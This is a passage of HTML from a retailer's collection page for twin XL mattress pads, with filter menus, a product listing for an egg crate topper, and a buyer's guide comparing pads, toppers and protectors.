href="https://www.turmerry.com/collections/mattress-for-allergies">Mattress for Allergies</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-arthritis">Mattress for Arthritis</a></li><li><a href="https://www.turmerry.com/collections/innerspring-mattress">Innerspring Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-fibromyalgia">Mattress for Fibromyalgia</a></li><li><a href="https://www.turmerry.com/collections/orthopedic-mattress">Orthopedic Mattress</a></li><li><a href="https://www.turmerry.com/collections/soft-mattress">Soft Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-light-weight-sleepers">Mattress for Light Weight Sleepers</a></li><li><a href="https://www.turmerry.com/collections/foam-mattress-toppers">Foam Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/pillow-top-mattress-topper">Plush Pillow Top Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/extra-firm-mattress-topper">Extra Firm Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-pregnancy">Mattress for Pregnancy</a></li><li><a href="https://www.turmerry.com/collections/twin-mattresses">Twin Mattresses</a></li><li><a href="https://www.turmerry.com/collections/twin-xl-mattresses">Twin XL Mattresses</a></li><li><a href="https://www.turmerry.com/collections/full-size-mattresses">Full Size Mattresses</a></li><li><a href="https://www.turmerry.com/collections/queen-mattresses">Queen Mattresses</a></li><li><a href="https://www.turmerry.com/collections/king-size-mattresses">King Size Mattresses</a></li><li><a href="https://www.turmerry.com/collections/california-king-mattresses">California King Mattresses</a></li><li><a href="https://www.turmerry.com/collections/full-xl-mattresses">Full XL Mattresses</a></li><li><a href="https://www.turmerry.com/collections/rv-short-queen-mattresses">RV Short Queen Mattresses</a></li><li><a href="https://www.turmerry.com/collections/rv-short-king-mattresses">RV Short King Mattresses</a></li></ul></div>
</div><div class="tt-collapse open">
  <p class="tt-collapse-title text-uppercase">SHOPPING BY:</p>
  <div class="tt-collapse-content filtres-remove-js">
    <ul class="tt-filter-list filtres-js clear-filters"><li>SALES & PROMOTIONS:</li><li class="padding-left-10">
  
  
  
  
  
  <a href="/collections/mattress-pad-twin-xl" data-tooltip="Remove filter Fall Sale" data-tposition="right" data-findtag="span"><span>Fall Sale</span></a>
  <!-- <a href="/collections/mattress-pad-twin-xl" data-tag="Fall Sale" title="Remove <span>Fall Sale</span>"><span>Fall Sale</span></a> -->
</li></ul>
    <a href="/collections/mattress-pad-twin-xl" class="btn-link-02 filtres-remove-js clear_all">CLEAR ALL</a>
  </div>
</div>
<div class="tt-collapse open"><p class="tt-collapse-title text-uppercase">Availability</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row shopifyfiltres-js"><li>
<a href="/collections/mattress-pad-twin-xl/fall-sale?filter.v.availability=1">In stock</a></li>
<li class="hide">
<a href="/collections/mattress-pad-twin-xl/fall-sale?filter.v.availability=0">Out of stock</a></li></ul>
  </div>
</div>



<div class="tt-collapse open"><p class="tt-collapse-title text-uppercase">Price</p>
  <div class="tt-collapse-content"><div class="scrollwidget ttpricefilter-js" data-min="0" data-max="299" style="display: none;">
      <span class="currentmaxpriceinwidget hide">$299.00</span>
      <div class="scrollwidget_inputs">
        <input type="number"
               name="filter.v.price.gte"data-value="0"placeholder="0">
    	<span class="scrollwidget_text"> — </span>
    	<input type="number"
               name="filter.v.price.lte"value="299"
               data-value="299"placeholder="0">
      </div>
      
      <div class="scrollwidget_scroll">
        <button class="scrollwidget_scroll_btn__left"></button>
        <div class="scrollwidget_scroll_line">
          <div class="scrollwidget_scroll_active"></div>
        </div>
        <button class="scrollwidget_scroll_btn__right"></button>
      </div>
      
    </div>

  </div>
</div>

<div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">PRODUCT TYPE</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"><li>
      
<a href="/collections/mattress-pad-twin-xl/mattress-topper" data-tooltip="PRODUCT TYPE: Mattress Topper" data-tposition="right" data-findtag="span"><span>Mattress Topper</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/egg-crate-topper" data-tooltip="PRODUCT TYPE: Egg Crate Topper" data-tposition="right" data-findtag="span"><span>Egg Crate Topper</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/mattress-pad" data-tooltip="PRODUCT TYPE: Mattress Pad" data-tposition="right" data-findtag="span"><span>Mattress Pad</span></a>
</li></ul>
  </div>
</div>
<div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">COLOR</p>
  <div class="tt-collapse-content">
    <ul class="tt-options-swatch options-middle filtres-js"><li>
<a class="options-color" style="background:#f0edce"  href="/collections/mattress-pad-twin-xl/un-dyed" data-tooltip="COLOR: Un-dyed">Un-dyed</a>
</li><li>
<a class="options-color" style="background:#f8f7ed"  href="/collections/mattress-pad-twin-xl/natural-ivory" data-tooltip="COLOR: Natural/Ivory">Natural/Ivory</a>
</li></ul>
  </div>
</div>
<div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">SIZE</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"><li>
      
<a href="/collections/mattress-pad-twin-xl/crib" data-tooltip="SIZE: Crib" data-tposition="right" data-findtag="span"><span>Crib</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/twin" data-tooltip="SIZE: Twin" data-tposition="right" data-findtag="span"><span>Twin</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/twin-xl" data-tooltip="SIZE: Twin XL" data-tposition="right" data-findtag="span"><span>Twin XL</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/full" data-tooltip="SIZE: Full" data-tposition="right" data-findtag="span"><span>Full</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/queen" data-tooltip="SIZE: Queen" data-tposition="right" data-findtag="span"><span>Queen</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/king" data-tooltip="SIZE: King" data-tposition="right" data-findtag="span"><span>King</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/cal-king" data-tooltip="SIZE: Cal King" data-tposition="right" data-findtag="span"><span>Cal King</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/split-cal-king" data-tooltip="SIZE: Split Cal King" data-tposition="right" data-findtag="span"><span>Split Cal King</span></a>
</li></ul>
  </div>
</div>
<div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">MATERIAL</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"><li>
      
<a href="/collections/mattress-pad-twin-xl/cotton" data-tooltip="MATERIAL: Cotton" data-tposition="right" data-findtag="span"><span>Cotton</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/latex" data-tooltip="MATERIAL: Latex" data-tposition="right" data-findtag="span"><span>Latex</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/wool" data-tooltip="MATERIAL: Wool" data-tposition="right" data-findtag="span"><span>Wool</span></a>
</li></ul>
  </div>
</div>
<div class="tt-collapse  hide">
  <p class="tt-collapse-title text-uppercase">PURPOSE</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"></ul>
  </div>
</div>
<div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">SLEEP POSITION</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"><li>
      
<a href="/collections/mattress-pad-twin-xl/side-sleeper" data-tooltip="SLEEP POSITION: Side Sleeper" data-tposition="right" data-findtag="span"><span>Side Sleeper</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/back-sleeper" data-tooltip="SLEEP POSITION: Back Sleeper" data-tposition="right" data-findtag="span"><span>Back Sleeper</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/stomach-sleeper" data-tooltip="SLEEP POSITION: Stomach Sleeper" data-tposition="right" data-findtag="span"><span>Stomach Sleeper</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/combination-sleeper" data-tooltip="SLEEP POSITION: Combination Sleeper" data-tposition="right" data-findtag="span"><span>Combination Sleeper</span></a>
</li></ul>
  </div>
</div>
<div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">SALES & PROMOTIONS</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"><li>
      
<a href="/collections/mattress-pad-twin-xl/on-sale" data-tooltip="SALES & PROMOTIONS: On Sale" data-tposition="right" data-findtag="span"><span>On Sale</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/best-sellers" data-tooltip="SALES & PROMOTIONS: Best Sellers" data-tposition="right" data-findtag="span"><span>Best Sellers</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/top-rated" data-tooltip="SALES & PROMOTIONS: Top Rated" data-tposition="right" data-findtag="span"><span>Top Rated</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/memorial-day-sale" data-tooltip="SALES & PROMOTIONS: Memorial Day Sale" data-tposition="right" data-findtag="span"><span>Memorial Day Sale</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/summer-sale" data-tooltip="SALES & PROMOTIONS: Summer Sale" data-tposition="right" data-findtag="span"><span>Summer Sale</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/labor-day-sale" data-tooltip="SALES & PROMOTIONS: Labor Day Sale" data-tposition="right" data-findtag="span"><span>Labor Day Sale</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/black-friday-sale" data-tooltip="SALES & PROMOTIONS: Black Friday Sale" data-tposition="right" data-findtag="span"><span>Black Friday Sale</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/cyber-monday-sale" data-tooltip="SALES & PROMOTIONS: Cyber Monday Sale" data-tposition="right" data-findtag="span"><span>Cyber Monday Sale</span></a>
</li></ul>
  </div>
</div>
<div class="tt-collapse  hide">
  <p class="tt-collapse-title text-uppercase">FIRMNESS</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"></ul>
  </div>
</div>
<div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">HEIGHT</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"><li>
      
<a href="/collections/mattress-pad-twin-xl/1-4-inch" data-tooltip="HEIGHT: 1.4 inch" data-tposition="right" data-findtag="span"><span>1.4 inch</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/2-inch" data-tooltip="HEIGHT: 2 inch" data-tposition="right" data-findtag="span"><span>2 inch</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/2-4-inch" data-tooltip="HEIGHT: 2.4 inch" data-tposition="right" data-findtag="span"><span>2.4 inch</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/3-inch" data-tooltip="HEIGHT: 3 inch" data-tposition="right" data-findtag="span"><span>3 inch</span></a>
</li></ul>
  </div>
</div>
<div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">FEATURES</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"><li>
      
<a href="/collections/mattress-pad-twin-xl/natural" data-tooltip="FEATURES: Natural" data-tposition="right" data-findtag="span"><span>Natural</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/organic" data-tooltip="FEATURES: Organic" data-tposition="right" data-findtag="span"><span>Organic</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/washable" data-tooltip="FEATURES: Washable" data-tposition="right" data-findtag="span"><span>Washable</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/waterproof" data-tooltip="FEATURES: Waterproof" data-tposition="right" data-findtag="span"><span>Waterproof</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/monozone" data-tooltip="FEATURES: Monozone" data-tposition="right" data-findtag="span"><span>Monozone</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/gols-certified" data-tooltip="FEATURES: GOLS Certified" data-tposition="right" data-findtag="span"><span>GOLS Certified</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/oeko-tex-certified" data-tooltip="FEATURES: Oeko-Tex Certified" data-tposition="right" data-findtag="span"><span>Oeko-Tex Certified</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/lga-certified" data-tooltip="FEATURES: LGA Certified" data-tposition="right" data-findtag="span"><span>LGA Certified</span></a>
</li><li>
      
<a href="/collections/mattress-pad-twin-xl/eco-institut-certified" data-tooltip="FEATURES: eco-INSTITUT Certified" data-tposition="right" data-findtag="span"><span>eco-INSTITUT Certified</span></a>
</li></ul>
  </div>
</div>
</div><div class="col-md-12"><div class="content-indent">
          <div class="row tt-layout-promo-box">
            <p>When your <a rel="noopener noreferrer" href="https://www.turmerry.com/collections/twin-xl-mattresses"><u>twin XL
            mattress</u></a> starts to feel lacking in comfort, a twin XL mattress
        pad is exactly what you need. At Turmerry, we understand the importance of a good night's sleep and the role a
        quality mattress pad plays in it. That's why we offer a variety of premium mattress pads to ensure you get the
        comfort you're paying for!</p>
          </div>
        </div><div class="content-indent container-fluid-custom-mobile-padding-02"><div class="tt-filters-options desctop-no-sidebar"><div class="tt-btn-toggle">
  <a href="#">FILTER</a>
</div>


<div class="tt-sort">
  
  <select class="sort-position" title="collection_sort">
    <option value="manual" selected>Featured</option>
    <option value="title-ascending">Name Ascending</option>
    <option value="title-descending">Name Descending</option>
    <option value="created-ascending">Date Ascending</option>
    <option value="created-descending">Date Descending</option>
    <option value="price-ascending">Price Ascending</option>
    <option value="price-descending">Price Descending</option>
    <option value="best-selling">Best Selling</option>
  </select>
  

  
</div>


<div class="tt-quantity">
  <a href="#" class="tt-col-one" data-value="tt-col-one" title="sort list of one"></a>
  <a href="#" class="tt-col-two" data-value="tt-col-two" title="sort list of two"></a>
  <a href="#" class="tt-col-three" data-value="tt-col-three" title="sort list of three"></a>
  <a href="#" class="tt-col-four" data-value="tt-col-four" title="sort list of four"></a>
  <a href="#" class="tt-col-six" data-value="tt-col-six" title="sort list of six"></a>
</div>

</div>

          <div class="tt-product-listing row" data-onerow="true"><div class="col-6 col-md-4 tt-col-item">

<div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-firstavavariantid="40509713121389"
       data-value="/collections/mattress-pad-twin-xl/products/egg-crate-mattress-topper"
       data-quantity="40509713121389-continue37;40059746320493-continue51;40509713186925-continue28;40509713154157-continue39;40509713219693-continue73;40059746386029-continue61;40509713285229-continue43;40509713252461-continue10;40509713317997-continue25;40059746451565-continue27;40509713383533-continue32;40509713350765-continue23;40509713416301-continue496;40059746517101-continue303;40509713481837-continue114;40509713449069-continue79;40509713514605-continue538;40059746648173-continue200;40509713580141-continue99;40509713547373-continue84;40509713612909-continue52;40320626688109-continue34;40509713678445-continue8;40509713645677-continue8;"
       data-optionimages='{}'
       data-tooltip="Quick View"
       data-tposition="left"
       title="Quick View"
       ></a>
    

<a class="tt-img-parent" href="/products/egg-crate-mattress-topper" title="Egg Crate Mattress Topper">
      <span class="tt-img"><img class="lazyload" width="100%" height="100%" loading="lazy"
            data-mainimageratio = '1.0875'
            data-mainimage="//www.turmerry.com/cdn/shop/files/Egg_crate_latex_topper_3_respimgsize.jpg?v=1739766768"
            alt="Egg Crate Mattress Topper"/></span><span class="tt-label-location"><span class="tt-label-sale">Sale <span class="thumb_percent">53%</span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/products/egg-crate-mattress-topper">Egg Crate Mattress Topper
</a>
    </h2><div class="tt-price"><span class="new-price">$89.00</span><span class="old-price">$189.00</span></div><div class="description" style="display:none;">Egg Crate Mattress Topper Do you find yourself tossing and turning at night, struggling to get comfortable on your old, uncomfy mattress? Are you waking up with aches and pains...</div><div class="tt-product-grid-review-stars tt-pgr-stars">
    <!-- Stamped - Begin Star Rating Badge -->
<span 
class="stamped-product-reviews-badge stamped-main-badge" 
data-id="6805889089645" 
data-product-sku="egg-crate-mattress-topper" 
data-product-title="Egg Crate Mattress Topper" 
data-product-type="Mattress Topper" 
style="display: block;">
</span>
<!-- Stamped - End Star Rating Badge --><br>
      </div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-firstavavariantid="40509713121389"
           data-value="/collections/mattress-pad-twin-xl/products/egg-crate-mattress-topper"
           data-quantity="40509713121389-continue37;40059746320493-continue51;40509713186925-continue28;40509713154157-continue39;40509713219693-continue73;40059746386029-continue61;40509713285229-continue43;40509713252461-continue10;40509713317997-continue25;40059746451565-continue27;40509713383533-continue32;40509713350765-continue23;40509713416301-continue496;40059746517101-continue303;40509713481837-continue114;40509713449069-continue79;40509713514605-continue538;40059746648173-continue200;40509713580141-continue99;40509713547373-continue84;40509713612909-continue52;40320626688109-continue34;40509713678445-continue8;40509713645677-continue8;"
           data-optionimages='{}'
           data-tposition="left"
           data-tooltip="Quick View"
           title="Quick View"
           ></a>
        


      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div>
</div></div>

          <div class="text-center tt_product_showmore infinitybutton autoscroll_yes hide"></div></div>
      </div><div class="tt-coll-bottom-text"><div class="t_col_page_highlights">
          <h3>PAGE HIGHLIGHTS</h3>
          <ul><li>Turmerry's twin XL mattress pads revolutionize sleep with eco-friendly certifications and premium materials.</li><li>Choose from four distinct options for a personalized sleep experience tailored to your comfort needs.</li><li>Experience the unbeatable combination of exquisite comfort, breathability, snug fit, and noise-free nights with Turmerry's mattress pads.</li><li>Enjoy free shipping, easy returns, and exceptional customer service, guaranteeing a seamless journey from order to delivery.</li></ul>
        </div><img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-pad-size-collection-image-great-twin-xl-pad.jpg"
    alt="Great twin XL mattress pad on twin XL beds"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 40px;padding-bottom: 30px;">


<h2><strong>Certified, Green, and Safe Mattress Pads</strong></h2>
<p>To make sure you get a healthy night's sleep, we use sustainable, eco-friendly materials, such as <a
        rel="noopener noreferrer" href="https://www.oeko-tex.com/en/"><u>OEKO-TEX</u></a>-certified organic cotton, <a
        rel="noopener noreferrer" href="https://www.woolmark.com/industry/certification/"><u>Woolmark</u></a>-certified
    wool, and <a rel="noopener noreferrer"
        href="https://www.controlunion.com/certification-program/gols-global-organic-latex-standard/"><u>GOLS</u></a>
    (Global Organic Latex Standard)-certified organic latex, in our mattress pads.</p>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-pad-size-collection-image-OEKOTEX-Woolmark-and-GOLS-twin-xl.jpg"
    alt="OEKOTEX Woolmark and GOLS logos for mattress pad twin XL"
    style="width: 100%;height: auto;margin: auto;max-width: 900px;display: block;padding-top: 20px;padding-bottom: 30px;">


<h2><strong>Choose from Four Unique Turmerry Mattress Pads</strong></h2>
<ol>
    <li>
        <h3><strong>Wool Waterproof Mattress Protector Pad</strong></h3>
    </li>
</ol>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-wool-waterproof-mattress-protector-pad-over-current-mattress.jpg"
    alt="Twin XL Wool Waterproof Mattress Protector Pad over current mattress"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>At 0.25-inch thickness, the <a rel="noopener noreferrer"
        href="https://www.turmerry.com/products/wool-waterproof-mattress-protector-cover"><u>Wool Waterproof Mattress
            Protector Pad</u></a> is crafted with OEKO-TEX certified cotton percale fabric, non-hazardous,
    phthalates-free polyurethane, and Shropshire sheep wool filling. It is a fully waterproof material. Furthermore,
    wool's natural thermoregulating and moisture-wicking properties make it breathable for year-round comfort.</p>
<ol start="2">
    <li>
        <h3><strong>Reversible Fleece And Cotton/Wool Quilted Mattress Pad</strong></h3>
    </li>
</ol>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-twin-xl-reversible-fleece-and-cotton-wool-quilted-mattress-pad.jpg"
    alt="Twin XL Reversible Fleece And Cotton/Wool Quilted Mattress Pad"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>With a luxurious 1-inch thickness, the <a rel="noopener noreferrer"
        href="https://www.turmerry.com/products/reversible-fleece-mattress-protector"><u>Reversible Fleece and
            Cotton/Wool Quilted Mattress Pad</u></a> is a stylish addition to your bedding ensemble. The natural fine
    washable wool fleece on one side offers warmth in winter, while the
    270 TC natural cotton percale on the other side keeps you cool in summer.</p>
<ol start="3">
    <li>
        <h3><strong>Latex Twin XL Mattress Topper</strong></h3>
    </li>
</ol>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-latex-twin-xl-mattress-topper-for-good-nights-rest.jpg"
    alt="Latex Twin XL Mattress Topper for good night's rest"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Available in 2, 3, and 4-inch thickness options, the <a rel="noopener noreferrer"
        href="https://www.turmerry.com/products/natural-dunlop-latex-mattress-topper"><u>Latex Mattress Topper</u></a>
    is one of our main specialties. It incorporates 7-zone technology, with each "zone" tailored to provide the
    appropriate firmness and pressure relief to seven distinct body areas.</p>
<ol start="4">
    <li>
        <h3><strong>Egg Crate Twin XL Mattress Topper</strong></h3>
    </li>
</ol>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-latex-twin-xl-egg-crate-topper.jpg"
    alt="Egg Crate Twin XL Mattress Toppers for side sleepers at night"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Available in 1.4-inch and 2.4-inch thickness options, the <a rel="noopener noreferrer"
        href="https://www.turmerry.com/products/egg-crate-mattress-topper"><u>Egg Crate Mattress Topper</u></a> is one
    of the most innovative mattress toppers on the market. It boasts a unique convoluted egg-crate design that conforms
    to the sleeper's body, offering enhanced pressure relief and relief from bed sores.</p>
<h2><strong>You Can't Go Wrong with a Turmerry Mattress Pad!</strong></h2>
<p>Here are all the ways in which you can enjoy a truly comfortable sleep with us and our bedding: -</p>
<h3><strong>Softly Cushioning</strong></h3>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-softly-cushioning.jpg"
    alt="Softly Cushioning unlike gel memory foam mattress topper"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Turmerry mattress pads provide a soft, cushioning feel when you lay on top of them, making them the perfect buy for
    those seeking more comfort than support.</p>
<h3><strong>Snug Fit</strong></h3>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-snug-fit.jpg"
    alt="snug fit like a fitted sheet and bed cover for all the difference"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Whether you have a Queen, California King, Split Cal King, Full, King, Crib, Twin, or Twin XL, we've got you covered
    with multiple <a rel="noopener noreferrer"
        href="https://www.turmerry.com/blogs/dreamerry/mattress-sizes-and-dimensions-chart"><u>mattress sizes</u></a>.
</p>
<h3><strong>Refreshingly Breathable</strong></h3>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-breathable.jpg"
    alt="cooling best twin XL mattress topper and pads for hot sleepers"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Our mattress pads are brilliantly breathable and temperature-regulating,
    making them suitable for year-round use.</p>
<h3><strong>Noise-Free</strong></h3>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-noise-free.jpg"
    alt="Noise Free unlike most mattress pads and mattress toppers"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Our mattress pad ensures silent nights that let you sink into restful sleep undisturbed.</p>
<h3><strong>Free Shipping</strong></h3>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-free-shipping.jpg"
    alt="Free Shipping account for premium mattress pads mattress toppers"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>From the East Coast to the West Coast and beyond, we offer free shipping for all of our continental US customers!</p>
<h2 style="text-align: center"><strong><u>Twin XL Pad - Buyer's Guide</u></strong></h2>
<p>In this buyer's guide, we'll answer all the questions revolving around your head regarding twin XL mattress pads and
    twin XL mattress toppers.</p>
<h2><strong>What are mattress pads, and does your mattress need one?</strong></h2>
<p>Mattress pads are thin layers of cushioning material, usually 1 to 2 inches thick, that are designed to be placed on
    top of a mattress to provide added comfort and protection.</p>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-deep-pocket.jpg"
    alt="Deep pocket mattress pad as extra layer for plush comfort"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">

<h2><strong>Differences between mattress pads, mattress toppers, and mattress protectors</strong></h2>
<p>Here's a breakdown of the key
    differences between mattress pads, mattress toppers, and mattress protectors: -</p>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-single-layer-mattress-pads-for-optimal-comfort.jpg"
    alt="mattress pad on queen 60 x 80 for comfort all night long"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<ul>
    <li>
        <p><strong>Mattress Pad -</strong> Primarily focus on comfort and additional protection. They offer a thin
            layer of cushioning (typically 1-2 inches).</p>
    </li>
</ul>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-firmer-option.jpg"
    alt="firmer option twin XL mattress topper with more support"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<ul>
    <li>
        <p><a rel="noopener noreferrer" href="https://www.turmerry.com/collections/mattress-toppers"><strong><u>Mattress
                        Topper</u></strong></a><strong> -</strong> Aim to significantly alter the feel of your mattress
            by providing a thicker layer of resilient support and comfort (usually 2-4 inches or more).</p>
    </li>
</ul>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-great-value.jpg"
    alt="great value best seller mattress protectors"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<ul>
    <li>
        <p><strong><a rel="noopener noreferrer" href="https://www.turmerry.com/collections/waterproof-mattress-protectors"><u>Mattress Protector</u></a> -</strong> Protect your mattress from various threats like
            dust mites, allergens, spills, stains, and even bed bugs.</p>
    </li>
</ul>
<h2><strong>The different mattress pad types</strong></h2>
<ol>
    <li>
        <p><strong>Memory Foam Mattress Topper</strong></p>
    </li>
</ol>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-CertiPUR-us-certified-memory-foam.jpg"
    alt="Memory Foam Mattress Topper cart added"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>A memory foam mattress topper is made by adding chemicals to polyurethane, making it more dense and viscous. They're
    highly contouring.</p>
<ol start="2">
    <li>
        <p><strong>Latex Mattress Topper</strong></p>
    </li>
</ol>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-sleeping.jpg"
    alt="Latex Twin XL Mattress Topper on existing mattress for quality sleep"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Latex mattress toppers are made from <a rel="noopener noreferrer"
        href="https://www.turmerry.com/blogs/dreamerry/all-about-latex-material"><u>latex</u></a>, which is obtained by
    "tapping" rubber trees. They're responsive and highly supportive.</p>

<ol start="3">
    <li>
        <p><strong>Down Mattress Pad</strong></p>
    </li>
</ol>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-down-mattress-pad.jpg"
    alt="Down Mattress Pad with an alternative pillow top cover"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>A down mattress pad is made from delicate fibers found on the undercoating of birds like geese and ducks. It's very
    soft and fluffy.</p>

<ol start="4">
    <li>
        <p><strong>Wool Mattress Pad</strong></p>
    </li>
</ol>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-hotel-quality-wool-mattress-pad.jpg"
    alt="Hotel quality Wool Mattress Pad with removable cover"
